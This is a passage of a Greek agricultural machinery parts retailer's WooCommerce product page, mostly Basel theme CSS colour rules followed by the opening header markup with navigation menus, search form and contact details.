.woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.basel-stock-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#82992d;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus, .woocommerce input[name=save_address]:hover, .woocommerce input[name=save_address]:focus, .woocommerce-page input[name=save_account_details]:hover, .woocommerce-page input[name=save_account_details]:focus, .woocommerce-page input[name=save_address]:hover, .woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover, .error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link:focus,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more, .basel-dark .products-footer .basel-products-load-more, .basel-dark .products-footer .basel-portfolio-load-more, .basel-dark .blog-footer .basel-blog-load-more, .basel-dark .blog-footer .basel-products-load-more, .basel-dark .blog-footer .basel-portfolio-load-more, .basel-dark .portfolio-footer .basel-blog-load-more, .basel-dark .portfolio-footer .basel-products-load-more, .basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .products-footer .basel-blog-load-more:hover, .basel-dark .products-footer .basel-blog-load-more:focus, .basel-dark .products-footer .basel-products-load-more:hover, .basel-dark .products-footer .basel-products-load-more:focus, .basel-dark .products-footer .basel-portfolio-load-more:hover, .basel-dark .products-footer .basel-portfolio-load-more:focus, .basel-dark .blog-footer .basel-blog-load-more:hover, .basel-dark .blog-footer .basel-blog-load-more:focus, .basel-dark .blog-footer .basel-products-load-more:hover, .basel-dark .blog-footer .basel-products-load-more:focus, .basel-dark .blog-footer .basel-portfolio-load-more:hover, .basel-dark .blog-footer .basel-portfolio-load-more:focus, .basel-dark .portfolio-footer .basel-blog-load-more:hover, .basel-dark .portfolio-footer .basel-blog-load-more:focus, .basel-dark .portfolio-footer .basel-products-load-more:hover, .basel-dark .portfolio-footer .basel-products-load-more:focus, .basel-dark .portfolio-footer .basel-portfolio-load-more:hover, .basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .products-footer .basel-blog-load-more:after, .basel-dark .products-footer .basel-products-load-more:after, .basel-dark .products-footer .basel-portfolio-load-more:after, .basel-dark .blog-footer .basel-blog-load-more:after, .basel-dark .blog-footer .basel-products-load-more:after, .basel-dark .blog-footer .basel-portfolio-load-more:after, .basel-dark .portfolio-footer .basel-blog-load-more:after, .basel-dark .portfolio-footer .basel-products-load-more:after, .basel-dark .portfolio-footer .basel-portfolio-load-more:after,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover, .basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,blockquote{border-color:#82992d;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#82992d;}.btn.btn-color-alt.btn-style-bordered, .button.btn-color-alt.btn-style-bordered, button.btn-color-alt.btn-style-bordered, .added_to_cart.btn-color-alt.btn-style-bordered, input[type=submit].btn-color-alt.btn-style-bordered,.title-wrapper.basel-title-color-alt .title-subtitle{color:#434122;}.btn.btn-color-alt, .button.btn-color-alt, button.btn-color-alt, .added_to_cart.btn-color-alt, input[type=submit].btn-color-alt,.btn.btn-color-alt:hover, .btn.btn-color-alt:focus, .button.btn-color-alt:hover, .button.btn-color-alt:focus, button.btn-color-alt:hover, button.btn-color-alt:focus, .added_to_cart.btn-color-alt:hover, .added_to_cart.btn-color-alt:focus, input[type=submit].btn-color-alt:hover, input[type=submit].btn-color-alt:focus,.btn.btn-color-alt.btn-style-bordered:hover, .btn.btn-color-alt.btn-style-bordered:focus, .button.btn-color-alt.btn-style-bordered:hover, .button.btn-color-alt.btn-style-bordered:focus, button.btn-color-alt.btn-style-bordered:hover, button.btn-color-alt.btn-style-bordered:focus, .added_to_cart.btn-color-alt.btn-style-bordered:hover, .added_to_cart.btn-color-alt.btn-style-bordered:focus, input[type=submit].btn-color-alt.btn-style-bordered:hover, input[type=submit].btn-color-alt.btn-style-bordered:focus,.widget_nav_mega_menu .menu > li:hover, .mega-navigation .menu > li:hover{background-color:#434122;}.btn.btn-color-alt, .button.btn-color-alt, button.btn-color-alt, .added_to_cart.btn-color-alt, input[type=submit].btn-color-alt,.btn.btn-color-alt:hover, .btn.btn-color-alt:focus, .button.btn-color-alt:hover, .button.btn-color-alt:focus, button.btn-color-alt:hover, button.btn-color-alt:focus, .added_to_cart.btn-color-alt:hover, .added_to_cart.btn-color-alt:focus, input[type=submit].btn-color-alt:hover, input[type=submit].btn-color-alt:focus,.btn.btn-color-alt.btn-style-bordered:hover, .btn.btn-color-alt.btn-style-bordered:focus, .button.btn-color-alt.btn-style-bordered:hover, .button.btn-color-alt.btn-style-bordered:focus, button.btn-color-alt.btn-style-bordered:hover, button.btn-color-alt.btn-style-bordered:focus, .added_to_cart.btn-color-alt.btn-style-bordered:hover, .added_to_cart.btn-color-alt.btn-style-bordered:focus, input[type=submit].btn-color-alt.btn-style-bordered:hover, input[type=submit].btn-color-alt.btn-style-bordered:focus{border-color:#434122;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#ECECEC;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#ECECEC;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{background-color:#3E3E3E;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{border-color:#3E3E3E;}.basel-hover-alt .btn-add>a{color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{background-color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{border-color:#000;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus{color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{background-color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{border-color:#333;}.portfolio-filter{}.basel-promo-popup{}.header-banner{}.single-product .site-content{}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//gountelitsas.gr/wp-content/themes/basel/fonts/Simple-Line-Icons.eot?v=5.2.0");
			src: url("//gountelitsas.gr/wp-content/themes/basel/fonts/Simple-Line-Icons.eot?#iefix&v=5.2.0") format("embedded-opentype"),
			url("//gountelitsas.gr/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.2.0") format("woff"),
			url("//gountelitsas.gr/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.2.0") format("woff2"),
			url("//gountelitsas.gr/wp-content/themes/basel/fonts/Simple-Line-Icons.ttf?v=5.2.0") format("truetype"),
			url("//gountelitsas.gr/wp-content/themes/basel/fonts/Simple-Line-Icons.svg?v=5.2.0#simple-line-icons") format("svg");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//gountelitsas.gr/wp-content/themes/basel/fonts/basel-font.eot?v=5.2.0");
			src: url("//gountelitsas.gr/wp-content/themes/basel/fonts/basel-font.eot?#iefix&v=5.2.0") format("embedded-opentype"),
			url("//gountelitsas.gr/wp-content/themes/basel/fonts/basel-font.woff?v=5.2.0") format("woff"),
			url("//gountelitsas.gr/wp-content/themes/basel/fonts/basel-font.woff2?v=5.2.0") format("woff2"),
			url("//gountelitsas.gr/wp-content/themes/basel/fonts/basel-font.ttf?v=5.2.0") format("truetype"),
			url("//gountelitsas.gr/wp-content/themes/basel/fonts/basel-font.svg?v=5.2.0#basel-font") format("svg");}.price {
    display:none!important;
}

.woocommerce-variation-availability {
    display: none;
}

section.map {
  width:100%;
  height:100%;
  overflow:hidden;
}
iframe {
  margin-top:-50px;
}

body:not(.page-id-813) .grecaptcha-badge {
visibility: hidden;
opacity: 0;
}

@media (max-width:378px) {
.title-size-small .entry-title, .title-size-small h1 {
    font-size: 20px;
	  line-height: 20px!important;
}
}
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-7278 wp-theme-basel theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-disable global-search-full-screen global-header-categories mobile-nav-from-right basel-product-design-default basel-light catalog-mode-on categories-accordion-on global-wishlist-disable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-on enable-sticky-header sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.1 vc_responsive">
					<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://gountelitsas.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Πληκτρολογήστε για να κάνετε αναζήτηση προϊόντων" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-main-menu-gountelitsas-container"><ul id="menu-main-menu-gountelitsas" class="site-mobile-menu"><li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2208 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/">Αρχική</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/about/">Εταιρεία</a></li>
<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2210 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1/">Προϊόντα</a></li>
<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/blog/">Νέα &#038; Προσφορές</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/contact/">Επικοινωνία</a></li>
</ul></div>			</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<h3 class="widget-title">Shopping cart</h3>
						<a href="#" class="widget-close">Κλείσιμο</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
			<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<span style="margin-right:10px">Δημήτριος Χ. Γκουντελίτσας</span>
<i class="fas fa-map-marker-alt"> </i><span style="margin-left:10px;margin-right:10px">Διεύθυνση : Λ. Νάκου &amp; Πεζάρου 41335 Λάρισα </span>
<i class="fa fa-phone-square" style="color:white"> </i> <span style="margin-left:10px">Τηλεφωνήστε μας : <a href="tel:+302410627100"> 2410627100</a> - <a href="tel:+306948186872"> 6948186872</a></span>												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/contact/">Βρείτε μας</a></li>
<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/about/">Πληροφορίες</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-categories icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://gountelitsas.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://gountelitsas.gr/wp-content/uploads/2020/04/Goudelitsas-Logo-Final.png" alt="Δημήτριος Χ. Γκουντελίτσας" />					</a>
																	<a href="https://gountelitsas.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://gountelitsas.gr/wp-content/uploads/2020/04/Goudelitsas-Logo-Final.png" alt="Δημήτριος Χ. Γκουντελίτσας" />						</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-right" role="navigation">
				<div class="menu-main-menu-gountelitsas-container"><ul id="menu-main-menu-gountelitsas-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2208 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/about/">Εταιρεία</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2210 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1/">Προϊόντα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/blog/">Νέα &#038; Προσφορές</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/contact/">Επικοινωνία</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
			<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="secondary-header">
<div class="container">
			<div class="mega-navigation  show-on-hover" role="navigation">
				<span class="menu-opener"><span class="burger-icon"></span>Κατάλογος προϊόντων<span class="arrow-opener"></span></span>
				<div class="categories-menu-dropdown basel-navigation">
					<div class="menu-categories-gountelitsas-container"><ul id="menu-categories-gountelitsas" class="menu"><li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Ανταλλακτικά Γεωργικών Μηχανημάτων</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
